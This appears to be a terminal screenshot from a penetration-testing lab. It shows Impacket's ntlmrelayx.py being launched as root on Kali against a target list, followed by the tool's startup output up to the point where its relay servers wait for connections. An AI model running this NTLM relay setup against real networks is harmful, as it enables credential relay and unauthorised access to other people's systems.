 (root💀kali)-[/home/kali/Desktop/cym]
# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.24.dev1+20210705.175727.d63efb8 - Copyright 2021
SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections